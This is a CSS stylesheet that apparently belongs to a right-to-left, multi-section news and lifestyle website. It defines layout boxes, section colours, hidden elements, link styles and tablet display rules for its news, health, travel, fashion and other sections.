.sutrusulal{float: left;margin: 0 0 5px;text-align: center;height:258px;width:100%;}
.onetwenty{width:100%;margin:0 0 0px 0;float:left;}
.envyvideoleft{width:100%;margin:0;float:left;}
.phonetiny{width:100%;float:left;text-align: center;padding:0px 0  2px 0;}
.finytiny{display:none;}
.minytiny{display:none;}
 
#universitybigkodukal{display:none;}
.mediavideoleftinterview{float: left;margin: 0 0 5px;text-align: center;height:250px;width:100%;}
.experiencetexts{float:left;height:auto;padding:0 1px 0 0;width:99%;overflow:hidden;direction:rtl;}
.newsvideoleftarabnews{float: left;margin: 0 0 5px;text-align: center;height:250px;width:100%;}
.newsworldarea{float: left;margin: 0 0 5px;text-align: center;height:250px;width:100%;}
.newsinvestarea{float: left;margin: 0 0 5px;text-align: center;height:250px;width:100%;}
.newsinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:260px;width:100%;}
.housevilayattuarea{float:left;margin: 0 0 5px;text-align:center;height:263px;width:100%;}
.cultuurevideoleftins{float: left;margin: 0 0 5px;text-align: center;height:250px;width:100%;}
.cultureinterviewareas{float: left;margin: 0 0 5px;text-align: center;height:255px;width:100%;}
.businessinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:255px;width:100%;}
.poluthpokuinterviewarea{float: left;margin: 0 0 5px;text-align: center;height:250px;width:100%;}
.poluthpokufuninterviewarea{float: left;margin: 0 0 5px;text-align: center;height:250px;width:100%;}
.fashioninterviewsfull{float:left;margin:0 0 5px 0;text-align: center;height:250px;width:100%;}
.honeymoonright{float: left;margin: 0 0 5px;text-align: center;height:256px;width:100%;}
.tvradionet{float:left;padding:3px 0 0 0px;direction:rtl;width:100%;height:151px;overflow:hidden;}
#educationboxright{border-left: 2px solid #3333FF;border-right: 2px solid #3333FF;float:left;margin: 6px 0 0;width:31%;}
.kalviinterview{float: left;margin: 0 0 5px;text-align: center;height:255px;width:100%;}
.hotelresutarant{float: left;margin: 0 0 5px;text-align: center;height:250px;width:100%;}
.nakarikamalso{display:none;}
.vandikalalso{display:none;}
.varthakamalso{display:none;}
.silgoldads{display:none;}
.poluthupokualso{display:none;}
.worldmusicsads{display:none;}
.ninesetalso{display:none;}
.healthsexalso{display:none;}
.healthvidads{display:none;}
.veliouralso{display:none;}
.seithipagealso{display:none;}
.meiakalalso{display:none;}
.kalvikamalso{display:none;}
.kalviintervoewsalso{display:none;}
.ariviyalsalso{display:none;}
.enviromantalso{display:none;}
.homesecvideoalso{display:none;}
.inexdecortwenty{display:none;}
.decortwenty{display:none;}
.decortwentyright{width:100%;margin:0;float:left;}
#environmentbigkodukallast{display:none;}
 
.vivobreakinhad{display:block;width:100%;float:left;margin:2px 0 3px 0;text-align:center;}
h6.homepavideoleftcorsi{color:#393194;font-weight:normal;font-size:10px;height:20px;line-height:20px;text-align:right;margin:5px 0 2px 5px;direction:rtl}
.komhealtharea{float:left;margin:0 0 5px;text-align:center;height:260px;width:100%;}
.zonetwenty{display:none;}
.zenvyvideoleft{width:100%;margin:0;float:left;}
.twosetleftarea{width:100%;float:left;}
.onesetleftarea{width:100%;float:left;}
.twoalakilover{width:100%;float:left;margin:1px 0 2px 0;direction:rtl;}
.twoalakilovers{width:100%;float:left;margin:1px 0 2px 0px;direction:rtl;}
.zossipbox{direction:rtl;overflow:hidden;float:right;margin:0;padding: 0 0 6px 0;height:395px;width:100%;}
.zossipboxs{direction:rtl;overflow:hidden;float:right;margin: 0 0 6px 0px;padding: 0 0 6px 0;height:395px;width:100%;border-right: 0px solid #81007f;}
#alakikodubigz{display:none;}
#secondalakikodubigz{display:none;}
#secondalakikodu{display:none;}
#businasclastbootmkod {display:none;}
#cultarelastbootmkod{display:none;}
#healthlastbootmkod {display:none;}
#kalvislastbootmkod {display:none;}
#learningkodukalbig{display:none;}
#womenslastbootmkod {display:none;}
#scianclastbootmkod {display:none;}
#decolastbootmkod {display:none;}

#newmediapresskodukal{display:none;}
#oodakamkod{display:none;}
#newsbootmkod {display:none;}
#oodakamkod {background-color: #999900;float: left;height:705px;margin: 32px 0px 0 16px;width: 2px;}
.healthsexleft{width:100%;float:left;}
.healthsexright{width:100%;float:left;}
#sexlastareamunadi{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#sexlastareamun{width:100%;height:auto;float:left;margin:0 0 1px 0px}
#worldlevalmusicarea{width:100%;height:auto;float:left;margin:0 0 1px 0;direction:rtl;}
#internationmusicalso{width:100%;height:auto;float:left;margin:0 0 1px 0;direction:rtl;}
#worldlevalmusicareaz{width:100%;height:auto;float:left;margin:0 0 1px 0;direction:rtl;}
 #komezodiackodu{display:none;}
#healthmunwomenewsright{display:none;}
.healdecorara{float:left;width:100%;}
#healthintersectiobnfull{width:100%;height:auto;float:left;margin:0 0 10px 0px}
#healthlasts{display:none;}
.bookcauthor h5{color:#3931b9;font-size:10px;line-height:13px;text-align:right; padding:0 0 3px 0;font-weight:normal;}
.newjobset{width:100%; float:right;margin:0px;}
.komestarsset{width:100%;float:left;padding:0 0 15px 0;direction:rtl;}
.komintehomenemowboxintrotext{margin:0 0 4px 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#jebooksellings {float:right;height:auto;margin: 0 0 1px 0px;width:100%;}
.businessinterviesmoretopics a{font-size:13px;font-weight:normal;color:#03508C;border-radius:20px;padding:4px 12px 4px 12px;
background: #FFF;border:1px solid #03508C;}
.flex-control-nav li {margin: 0 0 12px 0; display: inline-block;color: #000;}
.silvergolsintros{float:left;height:auto;padding:0 0px 0 0;width:100%;overflow:hidden;direction:rtl;}
.kartzossipbox{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0 1px 0;height:auto;width:100%;border-bottom: 1px dotted  #81007f;}
.kartzossipboxs{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0px 1px 0;height:auto;width:100%;border-right: 0px solid #81007f;border-bottom: 1px dotted  #81007f;}
.zkartzossipbox{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0 1px 0;height:auto;width:100%;border-bottom: 1px dotted  #81007f;}
.zkartzossipboxs{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding: 0 0px 1px 0;height:auto;width:100%;border-bottom: 1px dotted  #81007f;}
.entertainmentgossipsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:4px 0 0 0;}
 .homestarnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.irupathu { margin: -2px 0 0 0;}
.pathirendu{margin:-2px 0 0 0}
.pathinaru{margin:3px 0 0 0}
#sexlastareamunadi{width:100%;height:auto;float:left;margin:0;}
#sexlastareamun{width:100%;height:auto;float:left;margin:0;}
#sexlastarea{width:100%;height:auto;float:left;margin:0;}
#hoteltravelwsright{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#hoteltravelwsrights{width:100%;height:auto;float:left;margin:0 0 1px 0;}
#rubaconverter{width:100%;height:auto;float:left;margin:0 0 1px 0;}
.entertainmentinterviewsmoretopics a{font-size:12px;font-weight:normal;color:#81007f;border-radius:20px;padding:4px 12px 4px 12px;background: #FFF;border:1px solid #81007f;}
.womeninthenewsmoretopics{font-size:14px;text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
 
#theatres{width:100%;float:left;margin:1px 0 0 0;}
.culturefilmsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.businessinternationalsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.businessarabeconomicsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.jobusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.goldbusinessmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:18px 0 0 0;}
.bujiblamoretopics{padding:5px 0 6px 0;text-align:left;font-weight:normal;width:100%;float:left}
.healthsexsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.travelinterviewsmoretopics a{font-size:12px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #066dc9;}
.jiyoossipbox{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding:0;height:370px;width:100%;}
.jiyoossipboxs{direction:rtl;overflow:hidden;float:right;margin:0 0 10px 0;padding:0;height:370px;width:100%;border-right:0px solid #FE8503;}
.newsalsoinmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.ooruscitiestext{margin:1px 0 0 0;float:left;direction:rtl;overflow:hidden;height:auto;}
#hotarabkoopalsoboxes{float:left;height:auto;width:100%;padding:0;}
.hotissuenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.happennewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 1px 0;}
.besttexts{float:left;height:auto;padding:0 0 4px 0;width:100%;overflow:hidden;direction:rtl;}
.minenotes{direction:rtl;float:left;height:auto;overflow:hidden;margin:0 0 10px 0;}
.decinterblogleft{width:100%;float:left;}
.decinterblogright{width:100%;float:left;}
.universityleft{width:100%;float:left;}
.universityright{width:100%;float:left;}
 
#univoarkets{width:100%;height:auto;float:left;margin:0;}
.kalvikalinterleft{width:100%;float:left;}
.kalvikalinterright{width:100%;float:left;}
.padippuinvestigation{width:100%; float:left;}
 .padippuinvestigations{width:100%; float:left;margin:0;}
 .autoinventlover{width:100%;float:left;margin:0;}
.autoinventlovers{width:100%;float:left;margin:0;} 
 #autoinventbootmkod {display:none;}
.fbtwnewslover{width:100%;float:left;margin:0px 0 1px 0;}
.fbtwnewslovers{width:100%;float:left;margin:0px 0 1px 0;}
#decoriblogboxs{background:#e1e1e1;float:left;margin: 0 0 10px;width:100%;}
#decoriblogbox{background:#e1e1e1;float:left;margin: 0 0 10px 0;width:100%;}
.padipufaxalsotile{width:100%;float:right;height:auto;margin:0;text-align:center}
.cofeelover{width:100%;float:left;margin:0px;}
.cofeelovers{width:100%;float:left;margin:0px;} 
 .nariflitalinner { width: 100%;float: left; height: auto;  overflow: hidden;   padding: 0 0 0 0;    direction: rtl;}
 #ariviyalsintersectiobnfull{width:100%;height:auto;float:left;margin:2px 0 0 0;}
.gamenetsleft{width:100%;float:left;}
.gamenetsright{display:none;}
.gamenetsrightz{display:none;}
#minescalsoboxes{float:left;margin: 0 0 4px 0px;width:100%;border-right:0px solid #10ACB0;padding:0;}
#minescalsoboxesma{float: left;margin: 0 0 4px 0px;width:100%;}
.blogrightkuttisubtitle{direction: rtl;float: right;font-size: 13px;font-weight: normal;line-height: 21px; margin:4px 0 0 0px;padding: 2px 3px 0 3px;text-align: center;text-decoration: none;text-transform: capitalize;height:60px;width:70%;}
.newsinterviewmoretopics a{font-size:13px;font-weight:normal;color:#9C0000;border-radius:20px;padding:8px 15px 8px 15px;background: #FFF;border:1px solid #9C0000;}
.mediaexperiencemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:14px 0 0 0;}
.oodakankalalsonews{width:100%; float:right;margin:0 0 0 0;}
 
.mediajournalismmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.mediatvmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.mediaalsomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.mediaradiomoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.educationelearnmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:15px 0 2px 0;}
.educationbooksmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:14px 0 5px 0;}
.sciencemobimoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:16px 0 0 0;}
.environmentinterviewmoretopics a{font-size:12px;font-weight:normal;color:#66CC00;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #66CC00;}
.carsinventsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.carsinventsmoretopics a{font-size:13px;font-weight:normal;color:#7310b0;border-radius:20px;padding:4px 12px 4px 12px;background: #fff;border:1px solid #7310b0;}
.carstestsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.vivoboost{float:left;height:auto;direction:rtl;padding:5px 0px 0 0;width:100%;overflow:hidden;}
.flitalinnereducation{width: 100%;float: left;height: auto;overflow: hidden;padding: 0 0px 0 0;direction: rtl; }
#unikalthreenewsright{width:100%;height:auto;float:left;margin:0}
.padipufaxalsotile img{width:auto;height:auto;}
.kuttisubtitle{font-size:12px;font-weight:normal;margin:0;text-align:center;text-decoration:none;line-height:18px;text-transform:capitalize;direction:rtl;padding:0 4px 0 4px;}
#bookleftculturi{float:right;margin: 0 0 0 0px;width:100%;}
#bookrightculturi{float:right;margin: 0 0 0 0px;width:100%;} 
 
#jebooksellings {float:right;height:auto;margin: 0 0 1px 0;width:100%;}
.ninesetrevol p {width: 100%;height: auto;overflow: hidden;direction: rtl;}

.motbordertest { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 1px;margin-bottom: 6px; }
.motborderculture { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; }
.motborderbusiness { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c;padding-top: 2px; }
.motborderentertainment { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c;padding-top: 2px; }
.motborderhealth { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; }
.motbordertravel { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; }
.motborderdecorsettin { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; }
.motborderauto { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c;; padding-top: 2px; margin: 0px 0px 0px 0px; }
.motborderenvirnoment { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; margin: 0px 0px 3px 0px; }
.motborderscience { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; margin: 0px 0px 3px 0px; }
.motborderwoman { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; margin: 0px 0px 3px 0px; }
.motbordereduction { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px; margin: 0px 0px 3px 0px; }
.motbordermedia { width: 100%; height: 2px; float:left;border-bottom: 1px dotted #6c6c6c; padding-top: 2px;margin: 0px 0px 3px 0px; }    

.motcarsettin{float:left;margin:5px 0 0;width:100%; display:block;}
.motcarsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motcarsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.motcarsettin ul li a{color:#7310b0;font-size:13px;line-height:18px;font-weight:normal;}
.motcarsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.carsettin{display:none;}
   
.motenvironmentsettin{float:left;margin:5px 0 0;width:100%; display:block;}
.motenvironmentsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motenvironmentsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.motenvironmentsettin ul li a{color:#66CC00;font-size:13px;line-height:18px;font-weight:normal;}
.motenvironmentsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.environmentsettin{display:none;}

.motculturesettin{float:left;margin:5px 0 0;width:100%;display:block;}
.motculturesettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motculturesettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.motculturesettin ul li a{color:#339967;font-size:13px;line-height:18px;font-weight:normal;}
.motculturesettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.culturesettin{display:none;}

.motbusinessettin{float:left;margin:5px 0 0;width:100%;display:block;}
.motbusinessettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motbusinessettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.motbusinessettin ul li a{color:#03508C;font-size:13px;line-height:18px;font-weight:normal;}
.motbusinessettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.businessettin{display:none;}

.motnewssettin{float:left;margin:5px 0 0;width:100%;display:block;}
.motnewssettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motnewssettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.motnewssettin ul li a{color:#9C0000;font-size:13px;line-height:18px;font-weight:normal;}
.motnewssettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.newssettin{display:none;}   
 
.mothousesportsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.mothousesportsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.mothousesportsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.mothousesportsettin ul li a{color:#40a501;font-size:13px;line-height:18px;font-weight:normal;}
.mothousesportsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.housesportsettin{display:none;}   

.motenterssettin{float:left;margin:5px 0 0;width:100%;display:block;}
.motenterssettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motenterssettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.motenterssettin ul li a{color:#81007F;font-size:13px;line-height:18px;font-weight:normal;}
.motenterssettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.enterssettin{display:none;}  

.motfashionsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.motfashionsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motfashionsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.motfashionsettin ul li a{color:#d61e98;font-size:13px;line-height:18px;font-weight:normal;}
.motfashionsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.fashionsettin{display:none;} 

.mothealthsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.mothealthsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.mothealthsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.mothealthsettin ul li a{color:#B266FF;font-size:13px;line-height:18px;font-weight:normal;}
.mothealthsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.healthsettin{display:none;} 

.motdecorsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.motdecorsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.motdecorsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.motdecorsettin ul li a{color:#FE8503;font-size:13px;line-height:18px;font-weight:normal;}
.motdecorsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.decorsettin{display:none;}

.mottravelsettin{float:left;margin:5px 0 0;width:100%;display:block;}
.mottravelsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.mottravelsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.mottravelsettin ul li a{color:#066dc9;font-size:13px;line-height:18px;font-weight:normal;}
.mottravelsettin ul li a:hover{color:#000;font-size:13px;line-height:18px;text-decoration:underline;}
.travelsettin{display:none;} 

.enrasiz img{width:73%;height:auto;}

#kodait{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0; border-bottom: 1px dotted #6c6c6c;}
#kodaits{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0;border-bottom: 1px dotted #6c6c6c; }
#fasodait{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0; border-bottom: 1px dotted #6c6c6c;}
#fasodaits{float: left;height: auto;width: 100%;padding:0 0 15px 0;margin:0 0 10px 0;border-bottom: 1px dotted #6c6c6c; }
.tholilintrotext{direction:rtl;float:left;line-height:22px;margin: -8px 0 0;text-align: right;height:auto;overflow:hidden;}
.theatredance p a{direction:rtl;float:left;width: 100%;height:auto;overflow:hidden;}
.theatredances p a{direction:rtl;float:right;width: 100%;height:auto;overflow:hidden;}
.kisukisunews p{height:auto;width:100%;overflow: hidden;padding:0 0 3px 0;}
.revol p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.mymealslitecont{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 3px 0; direction:rtl;}
.decorrevolvers p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.jiyo p{width:100%;height:auto;float:left;direction:rtl;overflow:hidden;}
.jiyos p{width:100%;height:auto;float:left;direction:rtl;overflow:hidden;}
#motnewmianindia{height: auto; width: 100%; overflow: hidden;}
.carsettin{display:none;}
.newclutrestorysintrotext{width:100%;float:left;height:auto;overflow:hidden;padding:0 0 1px 0; direction:rtl;margin:-14px 0 0 0;}


.verynewcluturealsonews{width:100%; float:left;margin:0;}
.verycultureinterviews{width:100%; float:left;}
.veryfohoroside{width:100%; float:right;}
 
#verybusinessfull{width:100%; float:left;}
#veryinscutybigkodukal{display:none;}
.decorinexter{width:100%;margin:0;float:right;}
.decorinexters{width:100%;margin:0;float:left;}
.veryyinternals{width:100%;float:left;margin:4px 0 5px 0;direction:rtl;}
.verytvright{width:100%;float:right;height:auto;margin:0px;text-align:center}
.verytvleft{width:100%;float:left;height:auto;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.mediaexperienceinterviews{width:100%; float:right;}
.mediaexperienceinterviewsleft{width:100%; float:left;margin:0 0 0 0px;}
.veryseithikalalsonews{width:100%; float:left;margin:0;}
.veryseithikalinterviews{width:100%; float:right;}
#interexterbigkodukal{display:none;}
#fashylastbootmkod {display:none;}
#newtvnwtkodukal{display:none;}
#newtvnwtkodukals{background:#10ACB0;float:right;height:1112px;margin:32px 8px 0 13px;width:2px;display:block;}
#computersbigkodukal{display:none;}
.breakinhad{display:none;}
.womenalsointmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:9px 0 0 0;}
.educationcraymoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
#cultureblogim{float:left;padding:5px;height:90px;width:23%;}
.cultureblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#businessblogim{float:left;padding:5px;height:90px;width:23%;}
.businessblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#entertainmentblogim{float:left;padding:5px;height:90px;width:23%;}
.entertainmentblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#fashionblogim{float:left;padding:5px;height:90px;width:23%;}
.fashionblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#healthblogim{float:left;padding:5px;height:90px;width:23%;}
.healthblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#travelblogim{float:left;padding:5px;height:90px;width:23%;}
.travelblogtext a{width:65%;height:69px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:2px 3px 3px 2px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#decorblogim{float:left;padding:5px;height:90px;width:23%;}
.decorblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#newsblogim{float:left;padding:5px;height:90px;width:23%;}
.newsblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#mediablogim{float:left;padding:5px;height:90px;width:23%;}
.mediablogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#educationblogim{float:left;padding:5px;height:90px;width:23%;}
.educationblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#womenblogim{float:left;padding:5px;height:90px;width:23%;}
.womenblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#scienceblogim{float:left;padding:5px;height:90px;width:23%;}
.scienceblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}
#environmentblogim{float:left;padding:5px;height:90px;width:23%;}
.environmentblogtext a{width:65%;height:50px;color:#fff;display:block;float:left;font-size:14px;font-weight:normal;margin:5px;direction:rtl;text-align:center;padding: 0 8px 0 8px;line-height: 19px;}

#travelblogbox{background:#1b0c85;float:left;margin: 0 0 10px;width:100%;}
#travelblogboxs{background:#1b0c85;float:left;margin: 0 0 10px 0;width:100%;}
.fashioninterviewsmoretopics a{font-size:13px;font-weight:normal;color:#d61e98;border-radius:20px;padding:4px 5px 4px 5px;
background: #FFF;border:1px solid #d61e98;} 
.fashionblogsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:12px 0 0 0;}
.homepagedoctors{width:100%;height:auto;float:left;background:#B266FF;font-size:16px;margin:0 0 12px 0;}
.homepagedoctorleft{width:19%;height:auto;float:right;}
.homepagedoctorright{width:79%;float:left;text-align:center;}
.womensidefull{width:100%; float:left;margin:0 0 1px 0; height:auto;}
.spotnewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0px 0;}
.shadenewsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
h6.bestingcorsi{color:#393194;font-weight:normal;font-size:11px;height:17px;line-height:20px;text-align:right;margin:-6px 0 0 5px;direction:rtl}
.newread-threadsone-moretopics{float:left;height:auto;margin: 0px;width:100%;}
.culturebestsellersmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:10px 0 0 0;}
.healthdessertsmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:1px 0 0 0;}
.womeninterviewmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:8px 0 0 0;}
.testdrive p{width:100%;height:auto;float:left;direction:rtl;overflow:hidden;}
.envyvideoleftsmall{width:40%;float:right;height:auto;margin:0 0 0 5px;text-align:center}
.envyvideoleftsmalltext {width:59%;float: left;height: 150px;  overflow: hidden;    padding: 0 0 0 0; direction: rtl;display:none;}
.revolvers p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.veryenterpattibox{width:100%;height:auto;float:right;margin:1px 0 0px 0;}
.blogphoto{float: left;margin: 5px 0 0px;text-align: center;height:auto;width:27%;}
.kartzossipbox img{height:355px;width:100%;}
.kartzossipboxs img{height:355px;width:100%;}
.zkartzossipbox img{height:355px;width:100%;}
.zkartzossipboxs img{height:355px;width:100%;}
.androidoppo{display:block;} 
.deskhp{display:none;}
.homepollingset{width:100%;float:left;height:auto;margin: 0;direction: rtl;}
#storin{border:6px solid #fff;box-shadow:0 0 5px #aaa;float:left;height:auto;margin:0 0 10px 0;width:98%;}
#storins{border:6px solid #fff;box-shadow:0 0 5px #aaa;float:left;height:auto;margin:0 0 10px 0;width:98%;}
.bsportmonititle h3{background: #03508C;color:#fff;float:left;font-size: 18px;font-weight: normal;height: 29px;line-height:30px;margin:1px 0 2px;padding: 5px 0 3px;text-align:center;width:100%;}
.drfsabc{display:none;}

.arabhomenbewsstropsintrotext {display:none;}
.senisublevartintrotext {display:none;}
.komefsintrotext{display:none;}
.komhealthareaintrotext{display:none;}
.busiboxintrotext{display:none;}
.culoomenboxintrotext{display:none;}
.entertainmentintrviewtext{display:none;}
.talantszboxintrotext{display:none;}
.womeninterviewareatext{display:none;}
.arokyamintrotext{display:none;}
.travelinterviewintrotext{display:none;}
.hoterestauranttext{display:none;}
.interseithikalboxintrotext{display:none;}
.seithikalboxintrotext{display:none;}
.investnewstext{display:none;}
.edcaenboxintrotext{display:none;}
.environmentiboxintrotext {display:none;}
.carinterviewscon {display:none;}
.homwnatchthiramright{display:none;}
.homesporttabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.homebusistabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.homedasiotabipad{display:block;height:135px;float: left; direction: rtl; overflow: hidden;}
.homehealhtabipad{display:block;height:400px;float: left; direction: rtl; overflow: hidden;}
.busnesinttabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.culturinttabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.entertinttabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.entalatinttabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
.fashininttabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.helathtintabipad{display:block;height:204px;float: left; direction: rtl; overflow: hidden;}
.travelsintabipad{display:block;height:200px;float: left; direction: rtl; overflow: hidden;}
